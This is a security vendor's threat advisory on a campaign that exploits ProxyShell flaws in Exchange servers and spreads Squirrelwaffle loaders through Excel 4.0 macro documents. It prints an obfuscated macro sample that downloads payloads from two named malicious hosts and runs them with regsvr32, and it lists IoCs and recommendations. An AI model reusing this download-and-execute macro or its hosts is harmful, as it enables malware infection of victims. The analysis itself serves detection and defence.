OBRELA-CSIRT has identified the execution of webshells running on unpatched on-premise Exchange servers, following the successful exploitation of ProxyShell vulnerabilities (CVE-2021-34473, CVE-2021-34523, CVE-2021-31207). The campaign is designed to craft malicious emails from the compromised servers that spread malicious Office documents leading to the further compromise of internal networks with the deployment of stealthy post-exploitation tools.
The campaign structure as of this moment can be summarized in the following picture:

Proxyshell exploitation
On 25 August 2021, Microsoft has released cumulative updates that include patches for vulnerabilities on the ProxyShell exploit chain that allows remote unauthenticated attackers to execute arbitrary commands on vulnerable on-premises instances of Microsoft Exchange Servers.
The ProxyShell exploit chain consists of 3 vulnerabilities:
- CVE-2021-34473 – Microsoft Exchange Server Remote Code Execution Vulnerability
- CVE-2021-34523 – Microsoft Exchange Server Elevation of Privilege Vulnerability
- CVE-2021-31207 – Microsoft Exchange Server Security Feature Bypass Vulnerability
The above 3 vulnerabilities are exploited remotely through Microsoft Exchange’s Client Access Service (CAS) running on port 443 in IIS. When chained together they allow attackers to bypass ACL controls, send a request to a PowerShell back-end, and elevate privileges through a webshell. A web shell is a piece of malicious code, often written in typical web development programming languages (e.g., ASP(X), PHP, JSP), to provide remote access and code execution to server functions. Web shells allow adversaries to execute commands and to steal data from a web server or use the server as launch pad for further attacks against the affected organization
The malicious entities used a publicly available Proof of Concept exploit Python script establish connection with their infrastructure using the following User-Agent:
| Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36 |
The analysis of the Exchange servers indicate that the malicious entities managed to perform actions on the mailbox data operations including item, folder, attachment, and utilities operations. The “CreateItem” SOAP action from the previously identified User-Agent and undisclosed IP networks, that permits the creation of e-mail messages among other operations, indicates that the Exchange servers crafted and sent the malicious emails spreading malicious documents.
Squirrelwaffle Loader
Campaigns utilizing the “SquirrelWaffle” malware were first spotted in September 2021, using stolen reply-chain email campaigns mostly written in English, by impersonating the DocuSign signing platform or luring victims into enabling macros on their MS Office suite. “SquirrelWaffle” provides threat actors with an initial foothold onto systems that can then be used to facilitate further access into the compromised networks. In many cases, the “SquirellWaffle” have been followed by the delivery of highly evasive post-exploitation tools such as “Qakbot” or “Cobalt Strike”.
Upon opening the Excel documents document instructions appear, tricking the user into enabling Macros to access the document’s contents.

The analyzed samples contain malicious Excel 4.0 macros that are responsible for retrieving and executing the “Squirelwaffle” payload. The analysis of the metadata indicates the threat actor was used a system with Cyrillic Language settings to create the malicious documents.

The document contains malicious macros that will initiate the “Squirrelwaffle” infection process if enabled by the victim. AutoOpen() references to a macro function that contains the majority of the malicious code.
Below is a sample of these macros that has been cleaned up to improve readability.
| (“”B7&G12&A&H11&H11&(“”””Ke&B13&nel32″”””,””””C&B13&eateDi&B13&ecto&B13&yA””””,””””J&G12&J””””,””””&G12&:\Datop””””,0)””,E18)=FORMULA(“”B7&G12&A&H11&H11&(“”””u&B13&lmon””””,””””&URLDownloadT&G3&Fil&J2&A””””,””””JJ&G12&G12&BB””””,0,h””””&””””t””””&””””t””””&””””p””””&””””s””””&””””://ar””””&””””anc””””&””””al.c””””&””””o””””&””””m””””&””””/HgLCgCS3m/be.h””””&””””t””””&””””m””””&””””l””””,&G12&:\Datop\good.good””””,0,0)””,E20)=FORMULA(“”B7&G12&A&H11&H11&(“”””u&B13&lmon””””,””””&URLDownloadT&G3&Fil&J2&A””””,””””JJ&G12&G12&BB””””,0,h””””&””””t””””&””””t””””&””””ps””””&””””://i””””&””””per””””&””””de””””&””””sk.c””””&””””o””””&””””m””””&””””/JWqj8R2nt/be.h””””&””””t””””&””””m””””&””””l””””,&G12&:\Datop\good1.good””””,0,0)””,E22)=FORMULA(“”B7&G12&A&H11&H11&(“”””u&B13&lmon””””,””””&URLDownloadT&G3&Fil&J2&A””””,””””JJ&G12&G12&BB””””,0,h””””&””””t””””&””””t””””&””””ps””””&””””://i””””&””””per””””&””””de””””&””””sk.c””””&””””o””””&””””m””””&””””/JWqj8R2nt/be.h””””&””””t””””&””””m””””&””””l””””,&G12&:\Datop\good2.good””””,0,0)””,E24)=FORMULA(“”B7&G12&C2&H11&H11&(“”””Sh&J2&ll32″”””,””””Sh&J2&llExecuteA””””,””””JJ&G12&G12&G12&JJ””””,0,””””op&J2&n””””,””””&B13&egsv&B13&32″”””,””””&G12&:\Datop\good.good””””,0,5)””,E26)=FORMULA(“”B7&G12&C2&H11&H11&(“”””Sh&J2&ll32″”””,””””Sh&J2&llExecuteA””””,””””JJ&G12&G12&G12&JJ””””,0,””””op&J2&n””””,””””&B13&egsv&B13&32″”””,””””&G12&:\Datop\good1.good””””,0,5)””,E28)=FORMULA(“”B7&G12&C2&H11&H11&(“”””Sh&J2&ll32″”””,””””Sh&J2&llExecuteA””””,””””JJ&G12&G12&G12&JJ””””,0,””””op&J2&n””””,””””&B13&egsv&B13&32″”””,””””&G12&:\Datop\good2.good””””,0,5)””,E30 |
The functions contain the following two hardcoded URLs that host the loader associated with “Squirrelwaffle”. Once retrieved from the following 2 URLs, the loader is executed via ShellExecuteA():
- hxxps://iperdesk.com/JWqj8R2nt/be[.]html
- hxxps://arancal.com/HgLCgCS3m/be[.]html
The “Squirrelwaffle” payload that is dropped on infected systems and executed using regsvr32.exe by specifying the specifying the entry point of the loader in the C:\Datop file path:
- “C:\Windows\System32\regsvr32.exe” C:\Datop\good.good
- “C:\Windows\System32\regsvr32.exe” C:\Datop\good1.good
- “C:\Windows\System32\regsvr32.exe” C:\Datop\good2.good
Recommendations
- Obrela Security Industries issued an advisory on August 16th, suggesting for the patching with the released cumulative updates from Microsoft.
- Exercise extreme caution with attachments and links in emails.
- Ensure anti-virus software and associated detection databased are up to date.
- Consider blocking and or setting up detection for all URL and IP based IoCs on your security controls.



